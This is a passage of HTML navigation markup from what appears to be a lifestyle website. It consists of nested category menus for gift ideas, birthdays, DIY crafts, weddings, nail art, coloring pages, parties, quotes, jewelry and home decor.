				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#5a2e323f2932333423333e3f3b291a3d373b333674393537"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
